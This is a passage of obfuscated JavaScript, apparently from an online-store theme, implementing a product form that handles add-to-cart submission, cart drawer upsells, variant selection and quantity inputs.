_0x2d25f9!==_0x4444d7},_0x692550[_0x3c0f4e(2645,1869,2018,1319)]=_0x3c0f4e(871,1452,1610,823),_0x692550[_0x3c0f4e(1972,-259,619,-634)]=_0x1c3060(3057,3953,2962,2736)+"]",_0x692550[_0x1c3060(2143,2247,499,1793)]=_0x3c0f4e(1851,1929,698,208)+"mage__img",_0x692550[_0x1c3060(1161,2267,404,1078)]="gtGjY",_0x692550[_0x1c3060(640,3099,1858,1779)]=_0x1c3060(2378,3280,3277,3095)+_0x3c0f4e(979,1215,337,-530);function _0x1c3060(_0x1d3566,_0x72c64c,_0x419f2d,_0x1d0d91){return _0x2cc95f(_0x1d3566-404,_0x419f2d,_0x1d0d91-69,_0x1d0d91-451)}_0x692550[_0x3c0f4e(2148,142,1186,1178)]=function(_0x123f45,_0x319a2a){return _0x123f45===_0x319a2a},_0x692550[_0x1c3060(3034,1243,2902,2062)]=_0x1c3060(597,244,2905,1634),_0x692550[_0x1c3060(2596,1026,3037,2258)]=function(_0x2c9588,_0x6cc1cd){return _0x2c9588===_0x6cc1cd},_0x692550.vbwOw=_0x3c0f4e(2092,1189,1515,2627),_0x692550.GBIRU=_0x3c0f4e(1297,710,566,568)+"rice",_0x692550[_0x3c0f4e(-515,1475,246,945)]=function(_0x5ef94c,_0x39c971){return _0x5ef94c&&_0x39c971},_0x692550[_0x1c3060(1754,3962,2328,2865)]=".cart-timer",_0x692550[_0x1c3060(3368,2484,2411,2997)]=_0x3c0f4e(2194,2992,1998,593)+_0x3c0f4e(-662,-1172,184,1019)+_0x1c3060(-414,1850,1420,554)+'="true"], cart-drawe'+_0x3c0f4e(1621,2239,1622,2460);function _0x3c0f4e(_0x32622f,_0x911cfe,_0x3b4314,_0xd5fdb8){return _0x2cc95f(_0x32622f-116,_0x32622f,_0x3b4314- -971,_0xd5fdb8-132)}const _0x455900=_0x692550,_0x17e852=_0x2dc4fc[_0x3c0f4e(1480,1499,1336,913)+"tor"](_0x455900[_0x1c3060(3065,1439,3493,2865)]);_0x17e852&&(oldTimer=_0x68a6a.querySelector(_0x455900[_0x3c0f4e(1919,969,1825,2416)]),oldTimer&&(_0x17e852[_0x1c3060(3885,3793,3259,3084)]=oldTimer[_0x3c0f4e(2861,2923,2044,2011)]));const _0xa6e886=_0x68a6a[_0x1c3060(1203,1848,1495,2376)+_0x3c0f4e(-118,182,369,220)](_0x455900[_0x1c3060(3239,4367,3806,2997)]);let _0x5183e8=_0x2dc4fc["querySelec"+_0x1c3060(1922,2499,1344,1409)](_0x3c0f4e(3126,1535,1998,1555)+_0x1c3060(-118,2161,269,1224)+_0x3c0f4e(-835,-985,-486,91)+_0x1c3060(3139,2687,3101,2088)+_0x3c0f4e(2380,2117,1998,2675)+_0x3c0f4e(1654,675,1622,2833));_0xa6e886[_0x3c0f4e(-253,590,904,1831)]((_0xabc2f3,_0x403d64)=>{const _0x75b939={};function _0x215a84(_0x452df5,_0x4c529f,_0x2b7d2f,_0x249442){return _0x3c0f4e(_0x249442,_0x4c529f-108,_0x2b7d2f-1143,_0x249442-306)}function _0x511937(_0x2f85b2,_0x56b40c,_0x1c2435,_0x408157){return _0x1c3060(_0x2f85b2-457,_0x56b40c-488,_0x2f85b2,_0x1c2435-596)}_0x75b939.FoiLH=function(_0x45b634,_0x241894){return _0x45b634===_0x241894},_0x75b939[_0x215a84(3374,2420,2517,2542)]=_0x455900[_0x215a84(1038,288,1482,338)];const _0x55234c=_0x75b939;if(_0x455900[_0x511937(3108,1774,3136,3180)](_0x455900[_0x511937(4741,4482,3654,2775)],_0x455900[_0x511937(3567,4329,3654,3654)])){if(!this[_0x511937(1780,454,1118,485)+"iant"]||_0x455900.AtwlP(this[_0x215a84(-62,2146,1353,2052)][_0x215a84(1481,1531,2016,2977)],_0x455900[_0x215a84(2427,738,1596,2130)]))return;_0x3b44cd[_0x511937(83,2443,1451,1359)][_0x511937(794,2693,2047,1192)+"te"]({},"",this.dataset.url+_0x215a84(3393,2631,2269,1595)+this[_0x511937(-285,2301,1118,326)+_0x511937(1934,3933,3077,3615)].id)}else{if(_0x455900[_0x215a84(2089,2125,3304,2743)](_0xabc2f3[_0x215a84(1322,1319,2501,3296)][_0x215a84(768,-335,642,721)+"e"](),"cart-drawer-upsell")&&(_0x5183e8[_0x403d64][_0x215a84(2612,1361,1353,68)][_0x215a84(1039,2553,1666,1119)]=_0xabc2f3[_0x511937(2776,2473,1846,1797)][_0x215a84(2639,1439,1666,422)]),_0x5183e8[_0x403d64].dataset.id=_0xabc2f3.dataset.id,_0x5183e8[_0x403d64][_0x511937(3358,2377,2972,3397)+_0x215a84(3623,1084,2236,3175)](_0x455900[_0x215a84(1111,1251,1762,2956)])[_0x511937(292,1705,1465,2856)]=_0xabc2f3["querySelec"+_0x215a84(3309,2623,2236,3117)](_0x455900[_0x511937(3476,2181,2255,1053)])[_0x215a84(757,1354,972,1911)],_0x5183e8[_0x403d64]["querySelec"+_0x215a84(1375,2325,2236,3612)](_0x455900[_0x511937(1258,1365,2389,2166)])&&(_0x5183e8[_0x403d64][_0x215a84(1230,3401,2479,2401)+_0x511937(3109,3997,2729,3735)](_0x455900[_0x511937(3119,1956,2389,2276)]).src=_0xabc2f3[_0x215a84(1334,3184,2479,1357)+"tor"](_0x455900[_0x215a84(1431,2102,1896,2398)])[_0x215a84(1473,2363,2632,2282)]),_0x5183e8[_0x403d64]["querySelec"+_0x511937(2929,3829,2729,3170)](_0x215a84(1442,3041,2653,1376)+_0x511937(1486,3203,2461,3349)+_0x215a84(3791,3372,3212,3745)))if(_0x455900[_0x511937(2415,3216,2474,1533)](_0x215a84(1264,1580,1431,107),_0x455900.nEAZP)){const _0x37e8ce=_0xabc2f3[_0x511937(3804,2443,2972,2154)+_0x215a84(2731,212,1512,572)](_0x455900[_0x215a84(1762,1179,1882,485)]);_0x5183e8[_0x403d64][_0x511937(3186,1783,2972,3463)+"torAll"](_0x455900[_0x511937(2404,2342,2375,3328)])[_0x215a84(3067,1671,2047,1081)]((_0x2bff66,_0xce0fc3)=>{function _0x269c95(_0x1692f3,_0x55d177,_0x6cd19c,_0x275441){return _0x511937(_0x275441,_0x55d177-49,_0x1692f3-55,_0x275441-344)}function _0x4cc538(_0x5d411c,_0x460449,_0x170d46,_0x136a50){return _0x511937(_0x5d411c,_0x460449-351,_0x460449- -1479,_0x136a50-361)}const _0x29e0a9={yJsoO:function(_0x1d38c6,_0x1a23c8){function _0x4e478a(_0x2a54ac,_0x498f4f,_0x3b2776,_0x39ac65){return _0x462e(_0x39ac65-494,_0x2a54ac)}return _0x455900[_0x4e478a(4438,4041,2675,3508)](_0x1d38c6,_0x1a23c8)},oQhBT:"option"};if(_0x455900[_0x4cc538(1428,995,30,683)](_0x4cc538(-1096,255,-81,-1086),_0x455900[_0x4cc538(2690,1998,2682,3153)])){if(_0x29e0a9[_0x4cc538(2777,2297,3294,3484)](_0x3d998c[_0x4cc538(947,1256,821,1)][_0x269c95(3049,2439,2086,1630)][_0x269c95(1190,2137,867,972)+"e"](),_0x4cc538(3165,2031,3023,725))||_0x29e0a9[_0x269c95(3831,3976,2830,5154)](_0x2aa549[_0x269c95(2790,3962,3680,1412)][_0x4cc538(1688,1515,2347,704)][_0x4cc538(-608,-344,-138,-606)+"e"](),_0x29e0a9[_0x4cc538(-401,344,-885,-370)]))return;this[_0x269c95(1901,2106,2990,948)][_0x4cc538(-268,680,1040,-455)]===_0x4cc538(869,751,1650,2082)?(this[_0x269c95(1901,1444,631,1549)][_0x4cc538(-691,680,1033,1294)]=_0x4cc538(226,57,-965,-1278),this["removeFrom"+_0x4cc538(-495,152,-436,400)]()):(this[_0x4cc538(1131,367,1734,-794)][_0x269c95(2214,1010,2717,958)]=_0x269c95(2285,2265,2022,1022),this[_0x269c95(2489,3355,3278,2760)]())}else _0x2bff66[_0x4cc538(-585,-14,250,1186)]=_0x37e8ce[_0xce0fc3].value,_0x2bff66[_0x4cc538(1734,1493,920,1224)+_0x4cc538(56,526,-655,1719)](_0x455900[_0x269c95(1995,598,3270,716)])[_0x269c95(2595,1874,2144,2812)](_0x533d66=>{_0x533d66[_0x5b86d8(3354,2443,2296,2119)+_0x4e81eb(-149,992,332,1422)](_0x4e81eb(-259,1301,550,338));function _0x4e81eb(_0x2179c9,_0x400499,_0x3e8582,_0x5a9db0){return _0x4cc538(_0x5a9db0,_0x3e8582- -130,_0x3e8582-376,_0x5a9db0-233)}function _0x5b86d8(_0xac2a66,_0x230383,_0xa40503,_0x1e9653){return _0x4cc538(_0x1e9653,_0xac2a66-1081,_0xa40503-15,_0x1e9653-87)}_0x55234c[_0x5b86d8(1281,90,2248,-4)](_0x533d66[_0x4e81eb(-1542,902,-144,431)],_0x37e8ce[_0xce0fc3][_0x4e81eb(-1559,-335,-144,304)][_0x4e81eb(2798,1610,1614,2421)]())&&_0x533d66[_0x4e81eb(1503,2285,991,299)+"te"](_0x55234c[_0x5b86d8(2612,2034,3290,1476)],"")})})}else _0x628551[_0x28c32f][_0x511937(2275,3233,3423,3993)]+=-7141+2*-4127+15396;if(_0x455900[_0x215a84(1766,3245,2329,2326)](_0xabc2f3.dataset[_0x511937(3117,2993,3850,2907)+"es"],_0x455900[_0x215a84(2844,1366,2165,2733)]))if(_0x455900[_0x215a84(2968,1162,2361,2520)](_0x455900.vbwOw,_0x455900[_0x511937(3067,3921,3085,2717)])){var _0x3f4018=_0x5183e8[_0x403d64][_0x215a84(1084,1267,2479,1056)+"tor"](_0x455900[_0x215a84(1842,-588,637,328)]),_0x352d6f=_0xabc2f3[_0x215a84(3213,3820,2479,1570)+_0x511937(3076,2800,2729,3257)](_0x455900[_0x215a84(1724,-336,637,-668)]);_0x455900.edcCy(_0x3f4018,_0x352d6f)&&(_0x3f4018[_0x215a84(1856,4326,3187,3997)]=_0x352d6f[_0x511937(3683,3144,3680,2291)])}else{const _0x12128d=_0x3c0843.target.value.trim();if(_0x4b8bdf[_0x511937(3567,2109,2735,3898)][_0x511937(2933,2904,1992,1802)+_0x511937(2514,3574,2376,3010)]())this[_0x511937(2602,3486,3207,2977)]=_0x12128d;else{_0x51163c[_0x511937(1773,2330,2735,3007)][_0x215a84(-20,1179,972,855)]=this.prevValue;return}this[_0x511937(1410,2288,1846,1059)][_0x215a84(2393,2152,972,-357)]=_0x12128d,this["productFor"+_0x511937(1796,3671,2472,3584)].value=_0x12128d,this[_0x511937(2525,3961,3741,2749)]&&this[_0x511937(3284,4233,3760,2963)]&&this["validateVa"+_0x215a84(226,1483,777,2005)](_0x12128d,_0x20ad43.target)}}})}!customElements.get(_0x2cc95f(771,1464,1059,941)+"rm")&&customElements[_0x2cc95f(2906,2686,3058,1670)](_0x519bf4(1367,1458,2261,2360)+"rm",class extends HTMLElement{constructor(){const _0x808ad5={};_0x808ad5[_0x1f69ec(3390,4251,4595,4121)]=_0x4a705c(2869,1621,2258,472)+"3|10|19|1|"+_0x1f69ec(3207,2166,2640,4349)+_0x1f69ec(2549,3258,3273,3258)+_0x1f69ec(1405,558,1362,1949)+_0x4a705c(2717,1912,2316,639),_0x808ad5[_0x1f69ec(1934,2635,3323,1106)]=function(_0x53897b,_0x2a8c29){return _0x53897b===_0x2a8c29},_0x808ad5[_0x1f69ec(1843,2476,3254,1619)]=_0x1f69ec(1821,1522,2949,2774),_0x808ad5.vMjGt=_0x1f69ec(3145,3513,3238,2287)+'mit"]',_0x808ad5.ULsgP="form",_0x808ad5[_0x1f69ec(3303,4132,3703,3030)]=_0x4a705c(168,1010,2036,1519)+_0x4a705c(1101,325,801,235),_0x808ad5.QrWmT="cart-drawer",_0x808ad5.acdsb=_0x1f69ec(1604,2101,409,2828)+_0x1f69ec(2460,2705,2415,1384),_0x808ad5[_0x4a705c(632,1147,1240,-231)]=_0x1f69ec(2184,2984,3603,2049),_0x808ad5[_0x1f69ec(2520,3074,1471,2056)]=".product-f"+_0x4a705c(1360,2733,3415,4141)+_0x1f69ec(719,1333,144,-660),_0x808ad5[_0x4a705c(408,1645,1739,959)]=_0x4a705c(2747,2291,2778,3439)+_0x1f69ec(1670,2284,2968,2826);const _0x40c8c4=_0x808ad5;function _0x4a705c(_0x4709d4,_0x4fd85d,_0x33e621,_0x491c7d){return _0x2cc95f(_0x4709d4-234,_0x33e621,_0x4fd85d- -513,_0x491c7d-281)}function _0x1f69ec(_0xb831ad,_0x3251a8,_0x1c26f6,_0x2abfab){return _0x2cc95f(_0xb831ad-291,_0x2abfab,_0xb831ad-256,_0x2abfab-201)}const _0x370365=_0x40c8c4.zSGwb[_0x4a705c(-322,727,62,762)]("|");let _0x5b03a8=-311*-9+-1374*1+1*-1425;for(;;){switch(_0x370365[_0x5b03a8++]){case"0":this[_0x4a705c(-522,317,-904,546)+"cker"]=document["getElement"+_0x4a705c(-558,107,-686,1230)](_0x1f69ec(1968,2875,2945,647)+_0x1f69ec(3092,3633,2987,2170)+this[_0x4a705c(414,668,-528,-173)][_0x1f69ec(1400,764,126,564)]);continue;case"1":this[_0x4a705c(2658,2237,1847,2478)]=_0x40c8c4.WfYwA(this[_0x4a705c(-607,490,-561,1256)+"t"][_0x1f69ec(1437,2429,220,497)].skipCart,_0x40c8c4[_0x4a705c(-308,1074,1629,886)]);continue;case"2":this[_0x1f69ec(1976,2624,2781,3221)+"on"]=this[_0x1f69ec(2563,1623,3300,3965)+"tor"](_0x40c8c4[_0x1f69ec(3320,4198,4117,4053)]);continue;case"3":this[_0x1f69ec(1259,638,2173,193)+"t"][_0x1f69ec(3050,1696,3142,4426)]=!1;continue;case"4":this[_0x1f69ec(903,287,1847,-482)+"ds"]=document["querySelec"+_0x1f69ec(1596,1269,285,2965)](_0x4a705c(2774,1597,1954,2589)+_0x1f69ec(1169,753,395,1437)+this[_0x1f69ec(1437,2145,1569,1037)].section+_0x4a705c(1305,2428,2782,3308));continue;case"5":this[_0x4a705c(3224,2092,2253,1159)+"nner"]=this.submitButton["querySelec"+_0x1f69ec(2320,3210,3049,3123)](_0x4a705c(1321,1132,233,1575)+_0x4a705c(2001,2032,1139,1325)+_0x4a705c(287,314,1436,-342));continue;case"6":this[_0x1f69ec(1928,2285,1473,1629)+_0x4a705c(1708,2328,2042,2415)]=document[_0x1f69ec(1685,2915,1007,1027)+_0x4a705c(-642,107,-800,260)]("quantity-b"+_0x4a705c(2099,2439,2283,2050)+this[_0x1f69ec(1437,1178,700,1959)].section);continue;case"7":this[_0x4a705c(680,1284,450,-132)]=this[_0x1f69ec(2563,2081,1643,3406)+"tor"](_0x40c8c4[_0x4a705c(2696,1398,1899,1525)]);continue;case"8":this[_0x1f69ec(3251,4002,1966,3310)+"o"]=document["getElement"+_0x1f69ec(876,1156,-152,-126)](_0x4a705c(2108,2433,2995,3262)+"o-"+this[_0x1f69ec(1437,2720,305,1661)][_0x4a705c(668,631,1010,1767)]);continue;case"9":super();continue;case"10":this[_0x4a705c(738,333,548,1050)]=this[_0x4a705c(161,764,1809,1856)][_0x4a705c(2572,2274,1752,2764)](_0x40c8c4[_0x4a705c(3707,2534,1424,3399)]);continue;case"11":this[_0x4a705c(815,1285,1174,1224)+"s"]=document[_0x4a705c(1832,916,2231,2278)+"ById"](_0x1f69ec(2024,807,1601,3340)+_0x4a705c(1723,1007,-111,1242)+this[_0x1f69ec(1437,2252,966,640)][_0x1f69ec(1400,2430,1684,101)]);continue;case"12":this.cart=document[_0x1f69ec(2563,3187,3904,1254)+_0x1f69ec(2320,2835,1930,1003)](_0x40c8c4.QrWmT)||document[_0x4a705c(1162,1794,2357,770)+"tor"](_0x4a705c(2826,2059,1274,3271)+_0x1f69ec(1822,2344,1814,2816));continue;case"13":document[_0x4a705c(1535,1794,2428,2551)+"tor"](_0x40c8c4.QrWmT)&&(this[_0x1f69ec(1976,2727,2076,1714)+"on"][_0x4a705c(1313,1422,1240,720)+"te"](_0x40c8c4[_0x1f69ec(2657,1949,2395,3725)],_0x4a705c(486,871,162,1680)),this.hasDrawer=!0);continue;case"14":this[_0x4a705c(563,490,1293,-192)+"t"]=this[_0x4a705c(30,1284,848,1700)]["querySelec"+_0x1f69ec(2320,2170,2172,2808)](_0x40c8c4[_0x1f69ec(1916,1342,1149,2252)]);continue;case"15":this.form["addEventLi"+_0x4a705c(238,685,2005,1403)](_0x1f69ec(1173,889,1052,1481),this.handleSubmit[_0x1f69ec(2434,2569,3582,1951)](this));continue;case"16":this[_0x1f69ec(3149,2572,2789,3140)+_0x4a705c(1244,967,-258,40)]=document[_0x4a705c(391,916,710,2107)+_0x4a705c(1086,107,850,-147)](_0x4a705c(1530,1016,1882,1742)+_0x1f69ec(2023,3122,979,2903)+this[_0x4a705c(-557,668,1654,1719)][_0x4a705c(1456,631,1909,1512)]);continue;case"17":this[_0x4a705c(1887,2693,3835,3153)+_0x1f69ec(886,234,-379,1849)+"n"]=document[_0x4a705c(1783,916,1165,-8)+_0x1f69ec(876,553,1687,-25)](_0x4a705c(1936,2543,3869,2518)+_0x4a705c(2130,1320,588,436)+this[_0x1f69ec(1437,544,508,1967)][_0x1f69ec(1400,2071,921,2569)]);continue;case"18":this[_0x4a705c(1196,344,1344,505)+"uts"]=this.form[_0x1f69ec(2563,2413,1760,1155)+_0x4a705c(1918,1551,1175,2897)](_0x40c8c4.sExnU);continue;case"19":this[_0x1f69ec(728,2076,-426,1092)+_0x1f69ec(826,739,1587,-275)]=this[_0x4a705c(-427,333,5,412)]?document[_0x1f69ec(2563,1831,2946,3332)+_0x1f69ec(1596,1778,2170,2491)](_0x40c8c4[_0x1f69ec(2414,3144,1450,3722)]):[];continue;case"20":this[_0x1f69ec(1331,455,2039,978)+"ll"]=_0x40c8c4.WfYwA(this[_0x1f69ec(1437,1886,76,682)][_0x1f69ec(1331,2573,2620,1357)+"ll"],_0x40c8c4[_0x4a705c(1352,1074,1721,1629)]);continue;case"21":this[_0x1f69ec(1908,1914,619,1638)+_0x1f69ec(1612,232,1666,3003)]=document[_0x1f69ec(2563,3893,3240,3815)+_0x4a705c(-284,827,871,743)](_0x4a705c(-12,1195,1608,451)+"r-item-"+this[_0x4a705c(678,668,157,-559)][_0x4a705c(1899,631,-638,1030)]);continue}break}}handleSubmit(_0x5d1aad){const _0x218d2e={zbCee:"disabled",JkBue:"non-existent",qfsOF:"popup-moda"+_0x558335(2383,3209,3663,3056),YupHa:function(_0x56717f,_0x133fdf,_0x487bd8){return _0x56717f(_0x133fdf,_0x487bd8)},crCKK:function(_0x51d1f9,_0x47a13e){return _0x51d1f9(_0x47a13e)},qlsiE:function(_0x2b3cd5,_0x493d1a){return _0x2b3cd5!==_0x493d1a},ryJba:"aOjND",gRUWt:_0x2fce24(1342,1345,286,1544),eYfmK:_0x558335(3215,3625,3638,3050),aWqgV:"change",xTxoi:_0x558335(2756,3145,3652,2652)+_0x2fce24(2298,1799,3513,3450),ghncu:_0x558335(1349,233,2640,1499)+_0x558335(1399,2475,247,1853)+_0x558335(1479,2304,1676,648),dlJEA:_0x558335(3640,3136,3784,3757),jHfFg:_0x558335(2869,1948,1554,2883)+_0x558335(3584,2425,4345,4098),bvRxt:function(_0x55de47,_0x330cbb){return _0x55de47===_0x330cbb},pZnnr:function(_0x17a4d5,_0x442a07){return _0x17a4d5%_0x442a07},SlkLy:function(_0x5c14d4){return _0x5c14d4()},UDPwi:function(_0x159601,_0x4c46c5){return _0x159601==_0x4c46c5},bKQom:_0x558335(1045,1795,1683,-127),ZoBrj:function(_0x4bc931,_0x1e2e48){return _0x4bc931!=_0x1e2e48},jHPFC:"CTHXC",GesUu:_0x2fce24(1407,2453,2522,1499),iXICi:_0x558335(2857,1704,1808,3453),Ejclb:"aria-activedescendant",RdOJe:_0x558335(1815,2870,599,1285),FMMmU:function(_0x9c0e5,_0x3ce3fe){return _0x9c0e5===_0x3ce3fe},aQLST:_0x2fce24(1005,150,1968,813),FVnvt:_0x2fce24(874,-234,-402,1345),ZzkQe:_0x2fce24(479,1901,-775,1059),YKeVB:function(_0x5b1018,_0x44bca5){return _0x5b1018+_0x44bca5},wBorm:function(_0x195095,_0x5eee51){return _0x195095+_0x5eee51},vRKHJ:function(_0x174406,_0x367dbd){return _0x174406<_0x367dbd},nFkcN:".sold-out-"+_0x558335(2127,711,3444,3357),XEkkq:_0x2fce24(527,849,-556,-618)+"led",fbCZl:_0x2fce24(1570,1785,662,1755),zHBMo:"hidden",yPgBU:"/checkout",LyOGR:function(_0x90425,_0x127339,_0x3d82d9){return _0x90425(_0x127339,_0x3d82d9)},qVumh:_0x558335(2472,3763,1366,2015)+"d",vnbMA:_0x2fce24(564,25,1839,1314),YFect:_0x558335(1348,1730,1920,581),fnBmd:_0x558335(1778,722,370,1349)+_0x558335(2521,2728,1140,3189),fWUJf:_0x2fce24(2647,3580,1922,1379)+_0x2fce24(2307,1380,2550,2174),pGMCi:_0x2fce24(2776,2125,1563,2434)+_0x558335(3864,4089,4249,3371)+"d",RNRHJ:_0x2fce24(330,-892,-556,-713),iXegj:_0x2fce24(2172,2683,2549,3224),QzhdX:function(_0x5ca987,_0x433d5f){return _0x5ca987===_0x433d5f},GSYZh:_0x558335(3652,4109,4580,3286),fDGqL:_0x558335(3084,3930,3641,2079),pvOCh:_0x558335(1046,110,619,225),jQfgy:_0x558335(1405,1929,1289,807)+_0x2fce24(529,1128,-98,-23),CYkDn:function(_0x527dc1,_0x36ba56){return _0x527dc1===_0x36ba56},cXoQz:_0x2fce24(1252,569,323,-26),BzbFS:_0x558335(1465,939,596,648),UHoSP:function(_0x3ba1d0,_0x16d73a){return _0x3ba1d0===_0x16d73a},uEVzT:function(_0x9e6989,_0x4758aa){return _0x9e6989<_0x4758aa},eaFZm:_0x558335(1485,1494,531,1713),SZjBd:_0x558335(1514,2145,1843,104),AAbZR:function(_0x3faf1f,_0x199350){return _0x3faf1f!==_0x199350},gjAdv:_0x558335(2011,2074,2354,781),IbsnO:"KSaVr",KDyZh:function(_0x141b68,_0x3e9ff5){return _0x141b68===_0x3e9ff5},vyNeu:_0x2fce24(2101,1921,1261,2690),KBVRc:_0x558335(1287,2372,375,1292),zJvnD:function(_0x12357c,_0x52e77a){return _0x12357c>_0x52e77a},Rtqqd:function(_0x24ea4,_0xf9f78d){return _0x24ea4===_0xf9f78d},bAwgn:_0x2fce24(2699,2526,3354,3841)+"_input",aOWxx:function(_0x3052ff,_0x1fb406){return _0x3052ff-_0x1fb406},ZRizR:function(_0x40a1bb,_0x381d07){return _0x40a1bb>=_0x381d07},cJJWR:_0x558335(2747,2076,1717,1825),sSbMu:function(_0xd6c301,_0xa6a401){return _0xd6c301>_0xa6a401},pWGvQ:function(_0x4ea0e8,_0x108446){return _0x4ea0e8<_0x108446},puUbV:_0x558335(2132,1297,2813,2813)+"ct-form",xeLrr:_0x558335(3767,5122,3905,2779)+_0x2fce24(1173,1331,1049,1791)+"]",noCRh:_0x2fce24(1926,1608,1746,3050)+'ase [name="selling_plan"]',hIiJT:_0x2fce24(3042,4112,2017,1993)+_0x558335(1977,1766,902,3230)+"ptions",lrdKV:_0x558335(3861,2802,4993,3794)+_0x558335(1890,1782,2026,2714)+_0x2fce24(1263,1361,1091,547)+_0x558335(1979,2689,1563,829)+_0x2fce24(951,1693,103,2246)+_0x558335(2110,3274,2323,2644)+"ty-input)",xbGAM:function(_0x12a9da,_0x539014){return _0x12a9da<_0x539014},CCLxb:"string",QxhSi:function(_0x45bda3,_0x4d7885){return _0x45bda3>_0x4d7885},TkmNP:_0x558335(2028,2094,1651,2326),siFGU:_0x2fce24(1665,1572,2733,1511),hOtnH:function(_0x975b5b,_0x125440){return _0x975b5b(_0x125440)},TQmdm:"Content-Type",tjDbY:"sections",OQrru:"sections_url",GhTwJ:function(_0x54c57a,_0x58bcce){return _0x54c57a<_0x58bcce}};let _0x38e18f=null,_0x4c270d=!1;if(_0x5d1aad&&(_0x5d1aad["preventDef"+_0x2fce24(1075,105,2363,366)](),_0x5d1aad[_0x2fce24(2360,3015,2486,1141)+_0x558335(2425,3844,1151,3227)][_0x558335(1886,2761,2002,1275)][_0x2fce24(2564,2677,3799,2292)](_0x218d2e[_0x2fce24(2713,3575,4111,3127)])&&(_0x38e18f=_0x5d1aad[_0x2fce24(2360,1926,3729,3071)+"get"],_0x38e18f[_0x558335(1886,2169,1073,2242)][_0x2fce24(2563,3564,1418,2918)](_0x218d2e[_0x558335(1257,989,1963,2605)])),_0x218d2e.CYkDn(_0x5d1aad[_0x558335(3192,4308,4574,4214)+_0x558335(2425,3770,3388,1455)][_0x2fce24(958,1248,2379,433)][_0x2fce24(1228,951,2281,1858)+_0x2fce24(3014,3795,2596,1719)],_0x558335(2174,872,2911,1266))&&(_0x4c270d=!0)),this[_0x558335(2329,3633,3143,1268)+"on"][_0x558335(1792,1393,1011,636)+"te"](_0x218d2e[_0x558335(2774,3428,3361,3102)])===_0x218d2e[_0x2fce24(1108,1431,390,1964)])return;this[_0x558335(1674,248,1047,2111)+_0x558335(3480,3220,3967,4312)]();function _0x558335(_0x437544,_0x572f73,_0x2bed2d,_0x17c4d5){return _0x2cc95f(_0x437544-432,_0x2bed2d,_0x437544-609,_0x17c4d5-345)}this[_0x558335(2329,3379,2602,1390)+"on"].setAttribute(_0x218d2e[_0x558335(2774,2298,3581,1732)],!0),_0x38e18f||(_0x218d2e[_0x558335(3349,4651,4144,4499)]!==_0x218d2e[_0x2fce24(2517,1385,1515,3049)]?(_0x436472[_0x558335(1886,2268,2953,2679)][_0x558335(3395,4105,2708,3319)](_0x218d2e[_0x558335(3416,3021,3311,3723)],_0x2fce24(1369,803,2374,1536)+"nt"),_0x26c720&&_0x4936a3[_0x558335(1886,2921,1355,2250)].add(_0x218d2e[_0x2fce24(2584,2630,1971,2271)],_0x218d2e[_0x558335(2637,1558,2941,3126)])):(this[_0x558335(2329,1400,3535,1921)+"on"].classList.add(_0x2fce24(983,1527,2150,740)),this[_0x558335(3214,4105,2754,2071)+"nner"]&&this[_0x2fce24(2382,1326,3417,3472)+_0x558335(3311,2554,4060,2039)][_0x558335(1886,1229,1751,1389)][_0x2fce24(1336,803,360,858)](_0x218d2e.zHBMo))),this[_0x558335(1081,1973,1078,1548)+"AtcButtons"][_0x558335(2484,2457,3681,3859)](_0x57144c=>{function _0x4b4d5d(_0x668eed,_0x3e3e6f,_0x21f537,_0x56a96f){return _0x2fce24(_0x21f537- -879,_0x3e3e6f-369,_0x56a96f,_0x56a96f-163)}function _0x48e3e3(_0x2d370d,_0x233cec,_0x5a5e8b,_0x3e0dac){return _0x558335(_0x233cec- -1096,_0x233cec-301,_0x3e0dac,_0x3e0dac-312)}if(_0x218d2e.qlsiE(_0x218d2e[_0x4b4d5d(-608,-301,-209,59)],_0x218d2e[_0x4b4d5d(-1537,-904,-209,-490)])){this[_0x4b4d5d(1996,-15,737,230)].classList.add(_0x218d2e[_0x4b4d5d(671,2484,1092,-183)]),this.overlay[_0x4b4d5d(-766,-345,175,800)][_0x4b4d5d(2694,1651,1684,608)](_0x4b4d5d(2042,1146,728,-275)+_0x4b4d5d(761,1708,290,1088)+"e");const _0x21e1a3=_0x218d2e[_0x48e3e3(1908,667,699,1098)](_0x15a038,_0x4d5b72,_0x218d2e[_0x4b4d5d(555,1539,1765,1825)](_0x1e8768,this[_0x48e3e3(465,702,-213,392)+_0x48e3e3(667,1257,1440,2534)])),_0x52b0fb={};_0x52b0fb[_0x48e3e3(2222,1490,1237,2180)+_0x48e3e3(3753,2763,3114,3836)]=_0x21e1a3,_0x52b0fb[_0x48e3e3(-173,1094,1197,1820)]=!1;const _0x248f0b=_0x52b0fb;_0x239855[_0x4b4d5d(575,-797,-176,182)](this[_0x48e3e3(1800,787,979,1896)],_0x2b2988[_0x4b4d5d(-561,424,-353,-1762)](_0x248f0b)),this.timer&&this[_0x48e3e3(-393,-39,-204,-121)+_0x48e3e3(606,1633,1817,631)]()}else _0x57144c[_0x4b4d5d(1438,2121,833,-334)+"te"](_0x48e3e3(1030,2307,889,3711),"")}),this["displayedS"+_0x558335(1239,900,1335,974)+"n"]&&(this[_0x2fce24(2983,2794,3829,3325)+_0x2fce24(407,111,1248,719)+"n"][_0x558335(2544,1411,2324,2664)+"te"]("disabled",""),this["displayedS"+_0x2fce24(407,-760,-515,-468)+"n"][_0x2fce24(1054,2078,218,1891)][_0x2fce24(2563,1499,3459,3534)](_0x218d2e[_0x558335(1257,598,1315,789)]));let _0x4b1d43=!1;if(this[_0x2fce24(634,1568,141,1233)+_0x2fce24(1646,417,1410,880)]&&!this.ref){this["variantInp"+_0x2fce24(1646,2608,1445,2942)][_0x2fce24(2792,1444,1988,3727)]="";let _0xf52509="",_0x717a6b=[];if(this[_0x2fce24(375,-537,1500,1547)]&&!this[_0x558335(1684,1e3,1101,2198)+"ll"]&&!this[_0x2fce24(2527,1975,1521,1658)]&&this[_0x558335(3838,4959,4733,5100)]["querySelec"+_0x558335(1949,1249,2139,2606)]("cart-drawe"+_0x2fce24(932,1048,1516,-466)+_0x2fce24(262,-535,1274,1161)+_0x2fce24(1796,2470,2296,1812)+_0x558335(3578,4391,2443,3427)+"r-gift").forEach(_0x186c4e=>{const _0x28a501={CYjAF:function(_0x5ea220,_0x39b3cd,_0x2c9a98){return _0x5ea220(_0x39b3cd,_0x2c9a98)}};function _0x2e3c4b(_0x1e33e7,_0x4a0797,_0x4eec47,_0x5e8ed1){return _0x2fce24(_0x4a0797-451,_0x4a0797-253,_0x1e33e7,_0x5e8ed1-36)}function _0x54b3f3(_0x44a63b,_0x4c8ee5,_0x48b5fc,_0x5abfc1){return 